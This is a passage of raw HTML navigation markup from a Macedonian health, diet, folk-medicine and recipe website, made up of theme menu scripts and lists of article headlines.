        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1446"><a href="https://nmd.mk/category/dieti/">Диети</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"5","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_mega_menu";
block_tdi_3.post_count = "5";
block_tdi_3.found_posts = "604";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "121";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_block_wrap td_block_mega_menu tdi_3 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_3" ><div id=tdi_3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/%d1%98aponska-dieta-od-14-dena-strukturiran-rezhim-na-ishrana-shto-privlekuva-vnimanie-shirum-svetot/"  rel="bookmark" class="td-image-wrap " title="Јапонска диета од 14 дена: структуриран режим на исхрана што привлекува внимание ширум светот" ><img class="entry-thumb" src="" alt="" title="Јапонска диета од 14 дена: структуриран режим на исхрана што привлекува внимание ширум светот" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8499-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/%d1%98aponska-dieta-od-14-dena-strukturiran-rezhim-na-ishrana-shto-privlekuva-vnimanie-shirum-svetot/"  rel="bookmark" title="Јапонска диета од 14 дена: структуриран режим на исхрана што привлекува внимание ширум светот">Јапонска диета од 14 дена: структуриран режим на исхрана што привлекува внимание ширум светот</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/%d1%98aponska-dieta-14-dnevno-meni-so-%d1%98asni-pravila-i-preporaki/"  rel="bookmark" class="td-image-wrap " title="Јапонска диета: 14-дневно мени со јасни правила и препораки" ><img class="entry-thumb" src="" alt="" title="Јапонска диета: 14-дневно мени со јасни правила и препораки" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2021/03/IMG_9160-e1616985588221.jpg"  width="180" height="103" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/%d1%98aponska-dieta-14-dnevno-meni-so-%d1%98asni-pravila-i-preporaki/"  rel="bookmark" title="Јапонска диета: 14-дневно мени со јасни правила и препораки">Јапонска диета: 14-дневно мени со јасни правила и препораки</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/nikogash-nema-da-oslabete-ako-na-teloto-mu-nedostigaat-ovie-dva-minerala/"  rel="bookmark" class="td-image-wrap " title="Никогаш нема да ослабете ако на телото му недостигаат овие два минерала" ><img class="entry-thumb" src="" alt="" title="Никогаш нема да ослабете ако на телото му недостигаат овие два минерала" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2023/12/IMG_2749-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/nikogash-nema-da-oslabete-ako-na-teloto-mu-nedostigaat-ovie-dva-minerala/"  rel="bookmark" title="Никогаш нема да ослабете ако на телото му недостигаат овие два минерала">Никогаш нема да ослабете ако на телото му недостигаат овие два минерала</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/nikogash-ne-e-doczna-kako-oslabev-po-50-tata-i-povtorno-se-vrativ-vo-forma-so-eden-ednostaven-napitok/"  rel="bookmark" class="td-image-wrap " title="Никогаш не е доцна: Како ослабев по 50-тата и повторно се вратив во форма со еден едноставен напиток" ><img class="entry-thumb" src="" alt="" title="Никогаш не е доцна: Како ослабев по 50-тата и повторно се вратив во форма со еден едноставен напиток" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/02/IMG_5888-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/nikogash-ne-e-doczna-kako-oslabev-po-50-tata-i-povtorno-se-vrativ-vo-forma-so-eden-ednostaven-napitok/"  rel="bookmark" title="Никогаш не е доцна: Како ослабев по 50-тата и повторно се вратив во форма со еден едноставен напиток">Никогаш не е доцна: Како ослабев по 50-тата и повторно се вратив во форма со еден едноставен напиток</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/za-7-dena-oblekata-mozhe-da-vi-stane-golema-cha%d1%98-shto-go-zabrzuva-metabolizmot-i-go-topi-saloto/"  rel="bookmark" class="td-image-wrap " title="За 7 дена облеката може да ви стане голема: чај што го забрзува метаболизмот и го топи салото" ><img class="entry-thumb" src="" alt="" title="За 7 дена облеката може да ви стане голема: чај што го забрзува метаболизмот и го топи салото" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/01/img_1468.jpg"  width="180" height="101" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/za-7-dena-oblekata-mozhe-da-vi-stane-golema-cha%d1%98-shto-go-zabrzuva-metabolizmot-i-go-topi-saloto/"  rel="bookmark" title="За 7 дена облеката може да ви стане голема: чај што го забрзува метаболизмот и го топи салото">За 7 дена облеката може да ви стане голема: чај што го забрзува метаболизмот и го топи салото</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1447"><a href="https://nmd.mk/category/zdravje/">Здравје</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"3","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_4","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "3";
block_tdi_4.block_type = "td_block_mega_menu";
block_tdi_4.post_count = "5";
block_tdi_4.found_posts = "4183";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "837";
tdBlocksArray.push(block_tdi_4);
</script><div class="td_block_wrap td_block_mega_menu tdi_4 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_4" ><div id=tdi_4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/skriena-infekczi%d1%98a-vo-zab-mozhe-da-vi-go-pokachi-she%d1%9cerot-vo-krvta-lekarite-predupreduvaat/"  rel="bookmark" class="td-image-wrap " title="Скриена инфекција во заб може да ви го покачи шеќерот во крвта – лекарите предупредуваат" ><img class="entry-thumb" src="" alt="" title="Скриена инфекција во заб може да ви го покачи шеќерот во крвта – лекарите предупредуваат" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8380-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/skriena-infekczi%d1%98a-vo-zab-mozhe-da-vi-go-pokachi-she%d1%9cerot-vo-krvta-lekarite-predupreduvaat/"  rel="bookmark" title="Скриена инфекција во заб може да ви го покачи шеќерот во крвта – лекарите предупредуваат">Скриена инфекција во заб може да ви го покачи шеќерот во крвта – лекарите предупредуваат</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/10-prichini-zoshto-holesterolot-raste-do-nebo-duri-i-koga-se-hranite-zdravo/"  rel="bookmark" class="td-image-wrap " title="10 причини зошто холестеролот расте „до небо“, дури и кога се храните здраво" ><img class="entry-thumb" src="" alt="" title="10 причини зошто холестеролот расте „до небо“, дури и кога се храните здраво" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8377-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/zdravje/" class="td-post-category" >Здравје</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/10-prichini-zoshto-holesterolot-raste-do-nebo-duri-i-koga-se-hranite-zdravo/"  rel="bookmark" title="10 причини зошто холестеролот расте „до небо“, дури и кога се храните здраво">10 причини зошто холестеролот расте „до небо“, дури и кога се храните здраво</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/niko%d1%98-ne-zboruva-za-vldl-holesterolot-kardiolog-predupreduva-sozdava-plaki-i-gi-stesnuva-krvnite-sadovi/"  rel="bookmark" class="td-image-wrap " title="Никој не зборува за VLDL холестеролот: Кардиолог предупредува – создава плаки и ги стеснува крвните садови" ><img class="entry-thumb" src="" alt="" title="Никој не зборува за VLDL холестеролот: Кардиолог предупредува – создава плаки и ги стеснува крвните садови" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8376-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/niko%d1%98-ne-zboruva-za-vldl-holesterolot-kardiolog-predupreduva-sozdava-plaki-i-gi-stesnuva-krvnite-sadovi/"  rel="bookmark" title="Никој не зборува за VLDL холестеролот: Кардиолог предупредува – создава плаки и ги стеснува крвните садови">Никој не зборува за VLDL холестеролот: Кардиолог предупредува – создава плаки и ги стеснува крвните садови</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/ne-znam-kako-e-zhiv-amerikanskiot-minister-za-zdravstvo-shokiran-od-ishranata-na-donald-tramp/"  rel="bookmark" class="td-image-wrap " title="„Не знам како е жив“: Американскиот министер за здравство шокиран од исхраната на Доналд Трамп" ><img class="entry-thumb" src="" alt="" title="„Не знам како е жив“: Американскиот министер за здравство шокиран од исхраната на Доналд Трамп" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8360-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/ne-znam-kako-e-zhiv-amerikanskiot-minister-za-zdravstvo-shokiran-od-ishranata-na-donald-tramp/"  rel="bookmark" title="„Не знам како е жив“: Американскиот министер за здравство шокиран од исхраната на Доналд Трамп">„Не знам како е жив“: Американскиот министер за здравство шокиран од исхраната на Доналд Трамп</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/site-odednash-varat-%d1%98abolka-i-pi%d1%98at-topla-voda-lu%d1%93eto-ne-mozhat-da-odoleat-na-ovo%d1%98-trend/"  rel="bookmark" class="td-image-wrap " title="Сите одеднаш варат јаболка и пијат топла вода: Луѓето не можат да одолеат на овој тренд" ><img class="entry-thumb" src="" alt="" title="Сите одеднаш варат јаболка и пијат топла вода: Луѓето не можат да одолеат на овој тренд" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8351-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/site-odednash-varat-%d1%98abolka-i-pi%d1%98at-topla-voda-lu%d1%93eto-ne-mozhat-da-odoleat-na-ovo%d1%98-trend/"  rel="bookmark" title="Сите одеднаш варат јаболка и пијат топла вода: Луѓето не можат да одолеат на овој тренд">Сите одеднаш варат јаболка и пијат топла вода: Луѓето не можат да одолеат на овој тренд</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1448"><a href="https://nmd.mk/category/narodna-meditsina/">Народна медицина</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_5","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_mega_menu";
block_tdi_5.post_count = "5";
block_tdi_5.found_posts = "3468";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "694";
tdBlocksArray.push(block_tdi_5);
</script><div class="td_block_wrap td_block_mega_menu tdi_5 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_5" ><div id=tdi_5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/seko%d1%98-treba-da-ispie-po-1-shishe-popularen-domashen-napitok-shto-se-koristi-za-poddrshka-pri-slabee%d1%9ae-masti-vo-krvta-i-opshto-prochistuva%d1%9ae/"  rel="bookmark" class="td-image-wrap " title="Секој треба да испие по 1 шише: популарен домашен напиток што се користи за поддршка при слабеење, масти во крвта и општо прочистување" ><img class="entry-thumb" src="" alt="" title="Секој треба да испие по 1 шише: популарен домашен напиток што се користи за поддршка при слабеење, масти во крвта и општо прочистување" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2021/11/IMG_6555.jpg"  width="180" height="116" /></a></div>                                <a href="https://nmd.mk/category/napitok/" class="td-post-category" >напиток</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/seko%d1%98-treba-da-ispie-po-1-shishe-popularen-domashen-napitok-shto-se-koristi-za-poddrshka-pri-slabee%d1%9ae-masti-vo-krvta-i-opshto-prochistuva%d1%9ae/"  rel="bookmark" title="Секој треба да испие по 1 шише: популарен домашен напиток што се користи за поддршка при слабеење, масти во крвта и општо прочистување">Секој треба да испие по 1 шише: популарен домашен напиток што се користи за поддршка при слабеење, масти во крвта и општо прочистување</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/kako-solta-pomaga-pri-sluz-vo-sinusite-i-belite-drobovi-tradiczionalen-metod-shto-povtorno-se-koristi/"  rel="bookmark" class="td-image-wrap " title="Како солта помага при слуз во синусите и белите дробови – традиционален метод што повторно се користи" ><img class="entry-thumb" src="" alt="" title="Како солта помага при слуз во синусите и белите дробови – традиционален метод што повторно се користи" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2021/03/IMG_8737.jpg"  width="180" height="125" /></a></div>                                <a href="https://nmd.mk/category/narodna-meditsina/" class="td-post-category" >Народна медицина</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/kako-solta-pomaga-pri-sluz-vo-sinusite-i-belite-drobovi-tradiczionalen-metod-shto-povtorno-se-koristi/"  rel="bookmark" title="Како солта помага при слуз во синусите и белите дробови – традиционален метод што повторно се користи">Како солта помага при слуз во синусите и белите дробови – традиционален метод што повторно се користи</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/od-suva-kashlicza-do-otecheni-noze-zoshto-se-pove%d1%9ce-lu%d1%93e-se-vra%d1%9caat-na-kurkumata/"  rel="bookmark" class="td-image-wrap " title="Од сува кашлица до отечени нозе: зошто сè повеќе луѓе се враќаат на куркумата" ><img class="entry-thumb" src="" alt="" title="Од сува кашлица до отечени нозе: зошто сè повеќе луѓе се враќаат на куркумата" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/05/img_7548-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/narodna-meditsina/" class="td-post-category" >Народна медицина</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/od-suva-kashlicza-do-otecheni-noze-zoshto-se-pove%d1%9ce-lu%d1%93e-se-vra%d1%9caat-na-kurkumata/"  rel="bookmark" title="Од сува кашлица до отечени нозе: зошто сè повеќе луѓе се враќаат на куркумата">Од сува кашлица до отечени нозе: зошто сè повеќе луѓе се враќаат на куркумата</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/ortopedot-se-iznenadil-kako-po-fraktura-na-karlicza-zazdravila-bez-gips-iskustvo-na-nashi-chitatelki/"  rel="bookmark" class="td-image-wrap " title="Ортопедот се изненадил: Како по фрактура на карлица заздравила без гипс – искуство на наши читателки" ><img class="entry-thumb" src="" alt="" title="Ортопедот се изненадил: Како по фрактура на карлица заздравила без гипс – искуство на наши читателки" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/02/IMG_5782-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/narodna-meditsina/" class="td-post-category" >Народна медицина</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/ortopedot-se-iznenadil-kako-po-fraktura-na-karlicza-zazdravila-bez-gips-iskustvo-na-nashi-chitatelki/"  rel="bookmark" title="Ортопедот се изненадил: Како по фрактура на карлица заздравила без гипс – искуство на наши читателки">Ортопедот се изненадил: Како по фрактура на карлица заздравила без гипс – искуство на наши читателки</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/hemoroidi-narodni-lekovi-shto-navistina-im-pomognale-na-lu%d1%93eto-i-koga-mora-da-se-odi-na-lekar/"  rel="bookmark" class="td-image-wrap " title="Хемороиди: народни лекови што навистина им помогнале на луѓето – и кога мора да се оди на лекар" ><img class="entry-thumb" src="" alt="" title="Хемороиди: народни лекови што навистина им помогнале на луѓето – и кога мора да се оди на лекар" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2022/01/IMG_4686.jpg"  width="167" height="135" /></a></div>                                <a href="https://nmd.mk/category/narodna-meditsina/" class="td-post-category" >Народна медицина</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/hemoroidi-narodni-lekovi-shto-navistina-im-pomognale-na-lu%d1%93eto-i-koga-mora-da-se-odi-na-lekar/"  rel="bookmark" title="Хемороиди: народни лекови што навистина им помогнале на луѓето – и кога мора да се оди на лекар">Хемороиди: народни лекови што навистина им помогнале на луѓето – и кога мора да се оди на лекар</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1456"><a href="https://nmd.mk/category/retsepti/">Рецепти</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"8","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_6","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "3";
block_tdi_6.block_type = "td_block_mega_menu";
block_tdi_6.post_count = "5";
block_tdi_6.found_posts = "8283";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "1657";
tdBlocksArray.push(block_tdi_6);
</script><div class="td_block_wrap td_block_mega_menu tdi_6 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_6" ><div id=tdi_6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/5-trikovi-za-przhe%d1%9ae-direktno-vo-maslo-so-brashno-sovrsheno-krczkava-hrana-bez-%d1%98a%d1%98cza-i-nered/"  rel="bookmark" class="td-image-wrap " title="5 трикови за пржење директно во масло со брашно – совршено крцкава храна без јајца и неред" ><img class="entry-thumb" src="" alt="" title="5 трикови за пржење директно во масло со брашно – совршено крцкава храна без јајца и неред" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8386-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/5-trikovi-za-przhe%d1%9ae-direktno-vo-maslo-so-brashno-sovrsheno-krczkava-hrana-bez-%d1%98a%d1%98cza-i-nered/"  rel="bookmark" title="5 трикови за пржење директно во масло со брашно – совршено крцкава храна без јајца и неред">5 трикови за пржење директно во масло со брашно – совршено крцкава храна без јајца и неред</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/niko%d1%98-nema-da-%d1%98a-zabelezhi-razlikata-pitichki-so-kupechki-kori-podobri-otkolku-so-domashni/"  rel="bookmark" class="td-image-wrap " title="Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;" ><img class="entry-thumb" src="" alt="" title="Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/10/img_6760-e1728082048482.jpeg"  width="180" height="95" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/niko%d1%98-nema-da-%d1%98a-zabelezhi-razlikata-pitichki-so-kupechki-kori-podobri-otkolku-so-domashni/"  rel="bookmark" title="Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;">Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/griz-kolach-ko%d1%98-se-topi-vo-usta-na%d1%98ubaviot-reczept-nekogash-zapishan-so-merki-na-chasha/"  rel="bookmark" class="td-image-wrap " title="Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!" ><img class="entry-thumb" src="" alt="" title="Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/09/img_6352-e1727453269880.jpeg"  width="180" height="97" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/griz-kolach-ko%d1%98-se-topi-vo-usta-na%d1%98ubaviot-reczept-nekogash-zapishan-so-merki-na-chasha/"  rel="bookmark" title="Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!">Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
